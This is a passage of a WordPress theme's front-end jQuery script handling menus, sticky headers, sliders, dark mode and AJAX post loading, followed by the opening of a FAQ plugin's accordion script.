        jQuery(document).on('click', '.offcanvas-trigger', function(e) {
            e.preventDefault();
            jQuery('.offcanvas-overlay, .offcanvas').removeClass('active').addClass('active');
        });

        jQuery('.offcanvas-overlay, .offcanvas-close').on('click', function(e) {
            e.preventDefault();
            jQuery('.offcanvas-overlay, .offcanvas').removeClass('active');
        });
    };

    Mod.searchPopup = function() {
        var self = this;
        jQuery(document).on('click', '.search-trigger', function(e) {
            e.preventDefault();
            jQuery('.search-popup').removeClass('active').addClass('active').addClass('input-ready');
            jQuery('.search-popup-form input[type="search"]').focus();
        });

        jQuery('.search-popup-close, .search-overlay').on('click', function(e) {
            e.preventDefault();
            jQuery('.search-popup').removeClass('active');
        });
    };

    Mod.scrollToTop = function() {
        if (jQuery('.totop-fly')[0]) {
            jQuery(window).on('scroll', function() {
                if (jQuery(window).scrollTop() >= jQuery('.site-header').outerHeight(true) + 60) {
                    jQuery('.totop-fly').addClass('show');
                    jQuery('.totop-fly').siblings('.skin-fly').addClass('top-pos');
                } else {
                    jQuery('.totop-fly').removeClass('show');
                    jQuery('.totop-fly').siblings('.skin-fly').removeClass('top-pos');
                }
            });

            jQuery(document).on('click', '.totop-trigger', function(e) {
                e.preventDefault();
                jQuery("html, body").animate({
                    scrollTop: '0'
                });
            });
        }
    };

    Mod.cloneHeader = function() {
        var self = this;
        if (jQuery('.main-header')[0] && th90.is_sticky_header && !th90.sticky_template) {
            jQuery('.main-header').clone().insertAfter('.main-header').addClass('sticky-header').addClass(th90.sticky_header_behav);
        }
    }

    Mod.singlePostHeader = function() {
        var self = this;
        if (th90.is_singular_post) {
            jQuery('.sticky-header').find('.e-con-inner, .section-inner, .elementor > .e-con-full').prepend('<div class="now-read"><div class="now-read-el"><span class="now-read-title">' + th90.nowReadTitle + '</span><h6 class="sticky-post-title">' + th90.singlePostTitle + '</h6></div><div class="now-read-time">' + th90.svg_pulse + th90.nowReadTime + '</div></div>');
        }
    }

    Mod.stickyHeader = function() {
        var self = this;
        if (jQuery('.sticky-header')[0] && th90.is_sticky_header) {
            jQuery('.sticky-header').each(function(e) {
                var $this = jQuery(this),
                    $sticky_height = $this.outerHeight(true),
                    $prev = $this.prev(),
                    elemTop = $prev.offset().top,
                    elemHeight = $prev.outerHeight(true),
                    offset_prepare = 100,
                    offset_sticky = 400,
                    lastScrollTop = 0;

                jQuery(window).on('scroll', function() {
                    var scroll = jQuery(window).scrollTop();

                    if (scroll - offset_prepare > elemTop) {
                        $this.addClass('sticky-start');
                    } else {
                        $this.removeClass('sticky-start');
                    }

                    if (scroll - offset_sticky > elemTop) {
                        $this.addClass('sticky-show');
                        if (scroll > lastScrollTop) {
                            $this.addClass('scroll-down').removeClass('scroll-up');
                        } else {
                            $this.addClass('scroll-up').removeClass('scroll-down');
                        }
                    } else {
                        $this.removeClass('sticky-show').removeClass('scroll-up').removeClass('scroll-down');
                    }

                    lastScrollTop = scroll;
                });
            });
        }
    }

    Mod.readingIndicator = function() {
        if (th90.is_singular_post) {
            if (jQuery('.article-content')[0]) {
                jQuery('.article-content').each(function(e) {
                    var $this = jQuery(this);
                    if ($this.length > 0) {
                        jQuery(window).on('scroll', function() {
                            var percent = 0,
                                content_height = $this.outerHeight(true),
                                window_height = jQuery(window).height(),
                                content_offset = $this.offset().top,
                                window_offset = jQuery(window).scrollTop();

                            if (window_offset > (content_offset - window_height) && window_offset < (content_offset + content_height + window_height)) {
                                percent = 100 * (window_offset - (content_offset - window_height)) / (content_height + window_height);
                                jQuery('.reading-indicator').css('width', percent + '%');
                            } else {
                                jQuery('.reading-indicator').css('width', '0');
                            }

                        });
                    }
                });
            }
        }
    }

    Mod.responsiveVideo = function() {
        if (jQuery('iframe')[0]) {
            jQuery('iframe').each(function(e) {
                var src = jQuery(this).attr('src'),
                    data_src = jQuery(this).attr('data-src'),
                    thisParent = jQuery(this).parent(),
                    video = false,
                    check_src = false;
                if (typeof src !== 'undefined' && typeof data_src === 'undefined') {
                    check_src = src;
                } else if (typeof data_src !== 'undefined' && typeof src === 'undefined') {
                    check_src = data_src;
                }
                if (check_src) {
                    check_src = check_src.toLowerCase();
                    if (check_src.indexOf('yout') >= 0 || check_src.indexOf('vime') >= 0 || check_src.indexOf('dailymo') >= 0) {
                        video = true;
                    }
                    if (video === false) {
                        return;
                    }
                    if (!thisParent.hasClass('video-container') && !thisParent.hasClass('wp-block-embed__wrapper') && !thisParent.parent().hasClass('wp-block-embed__wrapper') && !thisParent.hasClass('frame-wrap') && !thisParent.hasClass('content-custom') && !jQuery(this).hasClass('elementor-video') && !jQuery(this).hasClass('skip-video') && !thisParent.hasClass('fluid-width-video-wrapper')) {
                        jQuery(this).wrap('<div class="video-container"></div>');
                    }
                }
            });
        }
    };

    Mod.lightbox = function() {
        var self = this;

        /* Check if image have caption */
        jQuery('.article-content').find('figure').not('.gallery, .wp-block-gallery').each(function() {
            var caption_text = jQuery(this).find('.wp-caption-text, figcaption').html();
            jQuery(this).find('a').attr('title', caption_text);
        });

        /* Post Content Image Popup */
        if (th90.lightbox_image) {
            jQuery('.article-content').find('a').not('.gallery a, .wp-block-gallery a').each(function(i, el) {
                if (self.isUriLightbox(this.href)) {
                    jQuery(this).addClass('venobox');
                }
            });
        }

        /* Post Content Gallery Popup */
        if (th90.lightbox_gallery) {
            jQuery('.article-content').find('.gallery, .wp-block-gallery').each(function(i, el) {
                jQuery(this).find('a').each(function() {
                    if (self.isUriLightbox(this.href)) {
                        jQuery(this).attr('data-gall', 'gall-' + i).addClass('venobox');
                    }
                });
            });
        }

        /* WooCommerce Gallery */
        if (jQuery('.woocommerce-product-gallery__wrapper')[0]) {
            jQuery('.woocommerce-product-gallery__wrapper').each(function(i, el) {
                jQuery(this).find('.woocommerce-product-gallery__image a').each(function() {
                    if (self.isUriLightbox(this.href)) {
                        jQuery(this).attr('data-gall', 'gall-' + i).addClass('venobox');
                    }
                });
            });
        }

        new VenoBox({
            numeration: true,
            infinigall: true,
            share: true,
            spinner: 'pulse',
            toolsBackground: 'transparent',
            toolsColor: '#f8f8f8',
        });
    };

    Mod.megamenu = function(element) {
        var self = this;
        if (element[0]) {
            element.each(function(e) {
                var megaMenuWidth = 0,
                    megaMenuLeft = 0,
                    elCont = jQuery(this).closest('.e-con-inner'),
                    defCont = jQuery(this).closest('.section-inner'),
                    fullCont = jQuery(this).closest('.elementor > .e-con-full'),
                    megaListItem = jQuery(this).closest('li'),
                    megaIndicator = jQuery(this).siblings('.mega-indicator'),
                    megaContainer = jQuery(this).siblings('.sub-menu'),
                    navContainer = jQuery(this).closest('.navmain-wrap');
                if (defCont.width() !== undefined) {
                    megaMenuWidth = defCont.outerWidth();
                    megaMenuLeft = megaListItem.offset().left - defCont.offset().left;
                } else if (fullCont.width() !== undefined) {
                    megaMenuWidth = fullCont.outerWidth();
                    megaMenuLeft = megaListItem.offset().left - fullCont.offset().left;
                } else if (elCont.width() !== undefined) {
                    megaMenuWidth = elCont.outerWidth();
                    megaMenuLeft = megaListItem.offset().left - elCont.offset().left;
                }
                megaContainer.css('width', megaMenuWidth);
                megaIndicator.css('width', megaMenuWidth);
                megaContainer.css('left', -(megaMenuLeft));
                megaIndicator.css('left', -(megaMenuLeft));
            });
        }
    };

    Mod.dropdown = function() {
        var self = this;
        jQuery(document).on({
            mouseenter: function() {
                var target = jQuery(this).children('.sub-menu'),
                    megacat = jQuery(this).find('.megacat');
                target.removeClass('is_open');
                if (target.hasClass('is_open')) {
                    target.removeClass('is_open');
                } else {
                    target.addClass('is_open');
                }

                if ( megacat.length ) {
                    self.ajaxMenu(megacat);
                }
            },
            mouseleave: function() {
                var target = jQuery(this).children('.sub-menu');
                target.removeClass('is_open');
            }
        }, '.nav-main li');
    };

    Mod.dropdownMobileMenu = function() {
        var self = this;

        jQuery(document).on('click', '.sub-pointer', function(e) {
            e.preventDefault();
            e.stopPropagation();
            if (jQuery(this).hasClass('is-active')) {
                jQuery(this).removeClass('is-active').closest('a').siblings('.sub-menu').slideUp('fast');
            } else {
                jQuery(this).addClass('is-active').closest('a').siblings('.sub-menu').slideDown('fast');
                jQuery(this).closest('.menu-item').siblings().find('.sub-pointer').removeClass('is-active');
                jQuery(this).closest('.menu-item').siblings().find('.sub-menu').slideUp('fast');
            }

        });
    };

    Mod.sliderProgress = function(progress, sliderTimer) {
        var self = this;
        progress.find('span').removeAttr('style').removeClass('active');
        setTimeout(function() {
            progress.find('span').css('transition-duration', (sliderTimer / 1000) + 's').addClass('active');
        }, 100);
    }

    Mod.sliderSlick = function(element) {
        var self = this;
        if (element[0]) {
            var options = JSON.parse(element.attr('data-settings'));
            element.each(function(e) {
                var slick = jQuery(this).find('.slick-slider'),
                    progress = jQuery(this).closest('.block-slider').siblings('.slick-progress');

                slick.not('.slick-initialized').slick(self.slickConfig(jQuery(this)));

                if (progress.length > 0) {
                    self.sliderProgress(progress, options.delay);

                    jQuery(this).on('beforeChange', function(e, slick) {
                        self.sliderProgress(progress, options.delay);
                    });
                }
            });
        }
    }

    Mod.slickConfig = function($container) {
        var self = this,
            $conf = {},
            $block = $container.closest('.block-slider'),
            options = JSON.parse($container.attr('data-settings'));

        $conf["rtl"] = options.rtl;
        $conf["speed"] = options.speed;
        $conf["infinite"] = options.loop;
        $conf["centerMode"] = options.center;
        $conf["adaptiveHeight"] = options.autoHeight;
        $conf["slidesToShow"] = options.view;
        $conf["fade"] = options.fade;
        $conf["autoplaySpeed"] = options.delay;
        if (options.autoplay) {
            $conf["autoplay"] = options.autoplay;
        }
        if (options.asNavFor) {
            $conf["asNavFor"] = options.asNavFor;
            $conf["focusOnSelect"] = options.focusOnSelect;
        }
        if (options.vertical) {
            $conf["vertical"] = options.vertical;
            $conf["verticalSwiping"] = true;
        }
        $conf["responsive"] = [{
                breakpoint: 1025,
                settings: {
                    slidesToShow: options.t_view,
                }
            },
            {
                breakpoint: 881,
                settings: {
                    slidesToShow: options.m_view,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    vertical: false,
                    verticalSwiping: false,
                    slidesToShow: options.ms_view,
                }
            },
        ];
        $conf["dots"] = options.dots;
        $conf["arrows"] = options.nav;
        $conf["appendArrows"] = $block.find('.slider-arrow');
        $conf["appendDots"] = $block.find('.slider-dots');
        $conf["prevArrow"] = '<div class="prev-arrow">' + th90.svg_arrow_left + '</div>';
        $conf["nextArrow"] = '<div class="next-arrow">' + th90.svg_arrow_right + '</div>';

        return $conf;
    }

    Mod.switchSkinClick = function() {
        var self = this;
        jQuery(document).on('click', '.trigger-dark', function(e) {
            self.switchSkin('dark');
            localStorage.setItem('th90-skin', 'dark');
            jQuery('.trigger-light').css('display', 'flex');
            jQuery('.trigger-dark').hide();
        });
        jQuery(document).on('click', '.trigger-light', function(e) {
            self.switchSkin('light');
            localStorage.setItem('th90-skin', 'light');
            jQuery('.trigger-dark').css('display', 'flex');
            jQuery('.trigger-light').hide();
        });
    }
    Mod.switchSkin = function(switchTo) {
        var self = this,
            tempSkin = localStorage.getItem('th90-skin'),
            savedSkin = (tempSkin) ? tempSkin : '',
            theSkin = (switchTo) ? switchTo : savedSkin;

        if ('dark' == theSkin) {
            jQuery('.trigger-light').css('display', 'flex');
            jQuery('.trigger-dark').hide();
        } else {
            jQuery('.trigger-dark').css('display', 'flex');
            jQuery('.trigger-light').hide();
        }
        if (jQuery('.skin-trigger').length > 0 && theSkin) {
            if (theSkin == 'dark') {
                jQuery('html').find('.is-skin').not('.nochange-yes').each(function() {
                    if (jQuery(this).hasClass('bg-light')) {
                        jQuery(this).removeClass('bg-light');
                        jQuery(this).addClass('bg-dark');
                        jQuery(this).addClass('skin-change');
                    }
                });

                jQuery('html').find('.site-skin').each(function() {
                    if (jQuery(this).hasClass('site-light')) {
                        jQuery(this).removeClass('site-light');
                        jQuery(this).addClass('site-dark');
                        jQuery(this).addClass('skin-change');
                    }
                });
            } else {
                jQuery('html').find('.is-skin').not('.nochange-yes').each(function() {
                    if (jQuery(this).hasClass('skin-change')) {
                        jQuery(this).removeClass('bg-dark');
                        jQuery(this).addClass('bg-light');
                    }
                    jQuery(this).removeClass('skin-change');
                });

                jQuery('html').find('.site-skin').each(function() {
                    if (jQuery(this).hasClass('skin-change')) {
                        jQuery(this).removeClass('site-dark');
                        jQuery(this).addClass('site-light');
                    }
                    jQuery(this).removeClass('skin-change');
                });
            }
        }

        if (jQuery('.skin-trigger').length <= 0) {
            localStorage.removeItem('th90-skin');
        }
    };

    Mod.masonryRun = function(element) {
        var self = this;
        if (element[0]) {
            element.each(function(e) {
                if (!jQuery(this).closest('.navmain-wrap').length) {
                    // init Masonry
                    var $grid = jQuery(this).find('.post-list-columns').masonry({
                        itemSelector: '.post-item',
                        percentPosition: true,
                        columnWidth: '.post-item',
                    });

                    // layout Masonry after each image loads
                    $grid.imagesLoaded().progress(function() {
                        $grid.masonry();
                    });
                }
            });
        }
    }
    Mod.ajaxBlockPagi = function() {
        var self = this;
        jQuery(document).on('click', '.module-pagi', function(e) {
            e.preventDefault();
            self.ajaxBlock(jQuery(this));
        });
    }
    Mod.ajaxBlockInfinite = function() {
        var self = this,
            infiniteLoadPoint = jQuery('.module-infinite');

        if (infiniteLoadPoint.length == 0) {
            return;
        }
        infiniteLoadPoint.viewportChecker({
            repeat: true,
            offset: 30,
            classToAdd: '',
            classToAddForFullView: '',
            classToRemove: '',
            removeClassAfterAnimation: false,
            callbackFunction: function(elem, action) {
                self.ajaxBlock(elem);
            },
        });
    }

    Mod.ajaxBlock = function(pagination) {
        var self = this,
            pagiWrap = pagination.closest('.nav-wrap-inner'),
            theBlock = pagination.closest('.th90-block'),
            blockID = theBlock.get(0).id,
            pageCurrent = theBlock.attr('data-current'),
            blockSort = theBlock.attr('data-sort'),
            postsCont = theBlock.find('.posts-container'),
            postsList = theBlock.find('.posts-list'),
            options = $.extend({}, window['js_' + blockID.replace('th90-', 'th90_')]),
            displayItem = 'block';

        if (self.isDuringAjax == true) {
            return;
        }
        self.isDuringAjax = true;
        if (pageCurrent && options) {

            /* If Post Sort is set */
            if (blockSort) {
                options['orderby'] = blockSort;
            }

            // Check if the Button Disabled
            if (pagination.hasClass('btn-disabled')) {
                self.isDuringAjax = false;
                return false;
            }

            // Check if the button type is Load More
            if (pagination.hasClass('load-more')) {
                pageCurrent++;
            }

            // Next page button
            else if (pagination.hasClass('next-posts')) {
                pageCurrent++;
                theBlock.find('.prev-posts').removeClass('btn-disabled');
            }

            // Prev page button
            else if (pagination.hasClass('prev-posts')) {
                pageCurrent--;
                theBlock.find('.next-posts').removeClass('btn-disabled');
            }

            // Ajax Call
            $.ajax({
                url: th90.ajaxurl,
                type: 'post',
                data: {
                    action: 'th90_blocks_load_more',
                    block: options,
                    page: pageCurrent
                },
                beforeSend: function(data) {
                    pagination.addClass('pagi-loading');
                    if (!pagination.hasClass('load-more')) {
                        postsCont.attr('style', 'min-height:' + postsCont.outerHeight() + 'px');
                        postsCont.append('<div class="block-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                        postsList.addClass('is-loading');
                    } else {
                        pagiWrap.append('<span class="pagi-loader"><span class="xloader loader-small">' + th90.svg_loader + '</span></span>');

                    }
                },
                success: function(data) {
                    data = JSON.parse(data);
                    pagination.removeClass('pagi-loading');
                    if (pagination.hasClass('load-more')) {
                        pagiWrap.find('.pagi-loader').remove();
                    }

                    if (data['hide_next']) {
                        theBlock.find('.next-posts').addClass('btn-disabled');
                        if (pagination.hasClass('show-more') && !pagination.hasClass('nextprev-more')) {
                            pagination.find('.more-text').html(data['button']);
                        }
                    }

                    // Hide Prev posts button
                    if (data['hide_prev']) {
                        theBlock.find('.prev-posts').addClass('btn-disabled');
                    }

                    // Posts code
                    data = data['code'];
                    data = data.replace(/class="post-item/g, 'class="post-item post-item-' + pageCurrent + ' ');
                    var content = jQuery(data);
                    if (theBlock.hasClass('columns-masonry') && postsList.hasClass('post-list-columns')) {
                        postsCont.removeAttr('style');
                        postsCont.find('.block-loader').remove();
                        postsList.removeClass('is-loading');

                        if (pagination.hasClass('load-more')) {
                            postsList.append(content).masonry('appended', content);
                        } else {
                            postsList.html(content).masonry('prepended', content);
                        }
                        self.ajaxReload();
                        self.isDuringAjax = false;

                    } else {
                        if (pagination.hasClass('load-more')) {
                            postsList.append(content);
                        } else {
                            postsCont.find('.block-loader').remove();
                            postsList.removeClass('is-loading');
                            postsList.html(content);
                        }

                        self.ajaxReload();
                        postsCont.removeAttr('style');
                        self.isDuringAjax = false;
                    }
                }
            });

            // Change the next page number
            theBlock.attr('data-current', pageCurrent);
        }
        return false;
    };

    Mod.ajaxBlockSorts = function() {
        var self = this;
        jQuery(document).on('click', '.module-sort', function(e) {
            e.preventDefault();
            var sortButton = jQuery(this),
                dataSort = sortButton.attr('data-sort'),
                sortsWrap = sortButton.closest('.module-sorts'),
                theBlock = sortsWrap.closest('.th90-block'),
                pagination = theBlock.find('.module-pagi'),
                blockID = theBlock.get(0).id,
                postsCont = theBlock.find('.posts-container'),
                postsList = theBlock.find('.posts-list'),
                options = $.extend({}, window['js_' + blockID.replace('th90-', 'th90_')]),
                displayItem = 'block';

            if (self.isDuringAjax == true) {
                return;
            }
            self.isDuringAjax = true;

            if (options) {
                sortButton.siblings('.module-sort').removeClass('active');
                sortButton.addClass('active');
                // Set the data attr new values
                theBlock.attr('data-current', 1);

                if (dataSort) {
                    options['orderby'] = dataSort;
                    theBlock.attr('data-sort', dataSort);
                } else {
                    theBlock.removeAttr('data-sort');
                }

                // Ajax Call
                $.ajax({
                    url: th90.ajaxurl,
                    type: 'post',
                    data: {
                        action: 'th90_blocks_load_more',
                        block: options,
                    },
                    beforeSend: function(data) {
                        postsCont.attr('style', 'min-height:' + postsCont.outerHeight() + 'px');
                        postsCont.append('<div class="block-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                        postsList.addClass('is-loading');
                    },
                    success: function(data) {
                        data = JSON.parse(data);

                        // Reset the pagination
                        pagination.removeClass('btn-disabled');
                        if (pagination.hasClass('show-more') && !pagination.hasClass('nextprev-more')) {
                            pagination.find('.more-text').html(pagination.attr('data-text'));
                        }

                        // Hide next posts button
                        if (data['hide_next']) {
                            theBlock.find('.next-posts').addClass('btn-disabled');
                            if (pagination.hasClass('show-more') && !pagination.hasClass('nextprev-more')) {
                                pagination.find('.more-text').html(data['button']);
                            }
                        }

                        // Hide Prev posts button
                        if (data['hide_prev']) {
                            theBlock.find('.prev-posts').addClass('btn-disabled');
                        }

                        // Posts code
                        data = data['code'];
                        var content = jQuery(data);

                        if (theBlock.hasClass('columns-masonry') && postsList.hasClass('post-list-columns')) {
                            postsCont.removeAttr('style');
                            postsCont.find('.block-loader').remove();
                            postsList.removeClass('is-loading');
                            postsList.html(content).masonry('prepended', content);
                            self.ajaxReload();
                            self.isDuringAjax = false;
                        } else {
                            postsCont.find('.block-loader').remove();
                            postsList.removeClass('is-loading');
                            postsList.html(content);
                            self.ajaxReload();
                            postsCont.removeAttr('style');
                            self.isDuringAjax = false;
                        }
                    }
                });
            }
            return false;

        });
    };

    Mod.ajaxInfiniteSingle = function() {
        var self = this,
            infiniteWrapper = jQuery('#single-post-ajax'),
            infiniteLoadPoint = jQuery('#single-point-ajax');
        if (infiniteWrapper.length == 0 || infiniteLoadPoint.length == 0) {
            return;
        }
        infiniteLoadPoint.viewportChecker({
            repeat: true,
            offset: 60,
            classToAdd: '',
            classToAddForFullView: '',
            classToRemove: '',
            removeClassAfterAnimation: false,
            callbackFunction: function(elem, action) {

                if (true == self.isDuringAjax) {
                    return;
                }

                var nexturl = infiniteWrapper.data('nexturl');
                if (nexturl.indexOf('?p=') > -1) {
                    nexturl = nexturl + '&th90_single_ajax=1';
                } else {
                    var getParam = 'th90_single_ajax/';
                    if (nexturl.charAt(nexturl.length - 1) != '/')
                        getParam = '/' + getParam;
                    nexturl = nexturl + getParam;
                }

                self.isDuringAjax = true;

                // Ajax Call
                $.ajax({
                    url: nexturl,
                    type: 'GET',
                    dataType: 'html',
                    beforeSend: function(data) {
                        infiniteLoadPoint.append('<div class="single-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                    },
                    success: function(response) {
                        response = JSON.parse(JSON.stringify(response));
                        response = $(response);

                        infiniteLoadPoint.find('.single-loader').remove();
                        var nexturl = response.data('nexturl');
                        if ('undefined' != typeof(nexturl) && nexturl.length > 0) {
                            infiniteWrapper.data('nexturl', nexturl);
                        } else {
                            infiniteWrapper.removeAttr('id');
                            infiniteLoadPoint.remove();
                        }
                        if (response.data('sidebar')) {
                            if (jQuery.inArray(response.data('sidebar'), th90.elementor_posts_css) == -1) {
                                jQuery('head').append('<link rel="stylesheet" href="' + response.data('sidebar') + '">');
                            }
                        }
                        infiniteWrapper.append(response);

                        self.isDuringAjax = false;
                        setTimeout(function() {
                            self.scrollUpdateProcess(infiniteWrapper);
                            self.reinitiateFunctions();
                        }, 1);
                    }
                });

            },
        });
    };
    Mod.scrollUpdateProcess = function(infiniteWrapper) {
        var self = this,
            articleData = [];

        if (infiniteWrapper.length == 0) {
            return;
        }

        var articleInner = infiniteWrapper.find('.single-inner-ajax');
        if (articleInner.length > 0) {
            articleInner.each(function() {
                var article = jQuery(this);
                articleData.push({
                    postID: article.data('previd'),
                    postURL: article.data('prevurl'),
                    postTitle: article.find('h1.entry-title').text(),
                    postImage: article.data('image'),
                    postDesc: article.data('desc'),
                    postReadTime: article.data('readtime'),
                    top: article.offset().top,
                    bottom: article.offset().top + article.outerHeight(true),
                    articleContentHeight: article.find('.article-content').outerHeight(true),
                    articleContentTop: article.find('.article-content').offset().top,
                });
            });

            if (window.addEventListener) {
                window.addEventListener('scroll', function() {
                    if (self.$singleScrollDelay % 3 == 1) {
                        self.scrollUpdateAction(articleData);
                        self.$singleScrollDelay = 1;
                    } else {
                        self.$singleScrollDelay++;
                    }
                }, false);
            }
        }

    };
    Mod.scrollUpdateAction = function(articleData) {
        var self = this,
            percent = 0,
            window_height = jQuery(window).height(),
            window_offset = jQuery(window).scrollTop();

        articleData.every(function(element) {
            var content_height = element.articleContentHeight,
                content_offset = element.articleContentTop;

            if (window_offset > (content_offset - window_height) && window_offset < (content_offset + content_height + window_height)) {
                percent = 100 * (window_offset - (content_offset - window_height)) / (content_height + window_height);
                jQuery('.reading-indicator').css('width', percent + '%');
            } else {
                jQuery('.reading-indicator').css('width', '0');
            }

            if (window_offset > element.top && window_offset < element.bottom) {
                if (element.postID != self.currentArticleID) {
                    self.currentArticleID = element.postID;
                    self.updateLocationHref(element.postURL, element.postTitle);
                    jQuery('.sticky-header').find('.sticky-post-title').html(element.postTitle);
                    jQuery('.sticky-header').find('.now-read-time').html(element.postReadTime);
                    jQuery('meta[property="og:title"]').attr('content', element.postTitle + ' - ' + jQuery('meta[property="og:site_name"]').attr('content'));
                    jQuery('meta[property="og:url"]').attr('content', element.postURL);
                    jQuery('meta[property="og:description"]').attr('content', element.postDesc);
                    jQuery('meta[property="og:image"]').attr('content', element.postImage);
                }
                return false;
            }
            return true;
        });
    };
    Mod.updateLocationHref = function(url, title) {
        var self = this;
        if (window.location.href !== url) {
            if (url !== '') {
                history.replaceState(null, null, url);
                document.title = title;
            }
            self.updateGA(url);
        }
    };
    Mod.updateGA = function(url) {
        url = url.replace(/https?:\/\/[^\/]+/i, '');

        if (typeof _gaq !== 'undefined' && _gaq !== null) {
            _gaq.push(['_trackPageview', url]);
        }

        if (typeof ga !== 'undefined' && ga !== null) {
            ga('send', 'pageview', url);
        }

        if (typeof __gaTracker !== 'undefined' && __gaTracker !== null) {
            __gaTracker('send', 'pageview', url);
        }

        if (typeof googletag !== 'undefined') {
            googletag.pubads().refresh();
        }
    };

    Mod.ajaxSearch = function() {
        if (jQuery('.search-popup-form .search-input')[0]) {
            var timeout = null;
            jQuery('.search-popup-form .search-input').on('keyup', function(e) {
                e.preventDefault();

                var search_input = jQuery(this),
                    search_val = search_input.val(),
                    search_container = search_input.closest('.search-popup-wrap'),
                    search_result = search_container.find('.posts-list');

                if (timeout) {
                    clearTimeout(timeout);
                }

                timeout = setTimeout(function() {
                    // Ajax Call
                    $.ajax({
                        url: th90.ajaxurl,
                        type: 'post',
                        data: {
                            action: 'th90_search_ajax',
                            s: search_val,
                        },
                        beforeSend: function(data) {
                            search_container.addClass('loading');
                        },
                        success: function(data) {
                            data = JSON.parse(data);
                            search_container.removeClass('loading');
                            if (search_val.length > 2) {
                                data = data['code'];
                            } else {
                                data = data['min'];
                            }
                            search_result.html(jQuery(data));
                        }
                    });

                }, 500);
                return false;
            });
        }
    };

    Mod.ajaxMenu = function(trigger) {
        var self = this,
            mega = trigger.siblings('.mega-template'),
            postsList = mega.find('.posts-list'),
            id = trigger.attr('data-id'),
            style = trigger.attr('data-style');

        if (id && !trigger.hasClass('is-loaded')) {
            // Ajax Call
            $.ajax({
                url: th90.ajaxurl,
                type: 'post',
                data: {
                    action: 'th90_mega_menu_load_ajax',
                    id: id,
                    style: style,
                },
                beforeSend: function(data) {
                    mega.addClass('loading');
                    if (self.isDuringAjax == false) {
                        mega.append('<div class="block-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                        self.isDuringAjax = true;
                    }
                },
                success: function(data) {
                    data = JSON.parse(data);
                    trigger.addClass('is-loaded');
                    mega.removeClass('loading').find('.block-loader').remove();

                    // Posts code
                    data = data['code'];
                    var content = jQuery(data);
                    postsList.html(content);
                    self.ajaxReload();
                    self.isDuringAjax = false;
                }
            });
        }
        return false;
    };

    Mod.dynamicSelectOpt = function() {
        var self = this;

        jQuery("#width_tmp_option").html(jQuery('#resizing_select option:selected').text());
        jQuery('#resizing_select').width(jQuery("#width_tmp_select").width()).show();

        jQuery('#resizing_select').on('change', function() {
            jQuery("#width_tmp_option").html(jQuery('#resizing_select option:selected').text());
            jQuery('#resizing_select').width(jQuery("#width_tmp_select").width()).show();
        });
    }

    Mod.numberPlusMinus = function() {
        jQuery('.quantity .minus-btn').on('click', function(e) {
            e.preventDefault();
            var $qty = jQuery(this).siblings('.qty'),
                val = parseInt($qty.val());
            $qty.val(val > 1 ? val - 1 : 1).trigger('change');
        })
        jQuery('.quantity .plus-btn').on('click', function(e) {
            e.preventDefault();
            var $qty = jQuery(this).siblings('.qty'),
                val = parseInt($qty.val());
            $qty.val(val > 0 ? val + 1 : 1).trigger('change');
        });
    };

    return Mod;

}(TH90_SCRIPTS || {}, jQuery));

jQuery(document).ready(function() {
    TH90_SCRIPTS.init_noreload();
    TH90_SCRIPTS.init();
});

jQuery(window).on('resize', function() {
    TH90_SCRIPTS.megamenu(jQuery('.have-megamenu'));
});

jQuery(window).on('load', function() {});

// ------------------------------------------------------------------------------
// Ticker plugin
// ------------------------------------------------------------------------------
! function(e) {
    e.fn.ticker = function(n) {
        return n = jQuery.extend({
            fadeInTime: 800,
            fadeOutTime: 800,
            interval: 3e3
        }, n), this.each(function() {
            var t, a, i, d, f;
            d = (i = (t = e(this)).find(".posts")).find(".itemWrap"), f = !1, d.eq(0).addClass("active"), d.eq(0).show(), setInterval(function() {
                f || (a = i.find(".active")).fadeOut(n.fadeOutTime, function() {
                    0 !== a.next().length ? (a.removeClass("active"), a.next().addClass("active"), a.next().fadeIn(n.fadeInTime)) : (a.removeClass("active"), d.eq(0).addClass("active"), d.eq(0).fadeIn(n.fadeInTime))
                })
            }, n.interval), t.on("mouseover mouseout", function(e) {
                f = "mouseover" == e.type
            })
        })
    }
}(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://yazbuz.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0
body_size: 2797
content:
/**
 * JS frontend file
 *
 * @package WpFaqSchema
 */

( function( $ ) {
	$( '.wp-faq-schema-accordion .wp-faq-schema-items' ).accordion( {
		heightStyle: 'content',
	} );
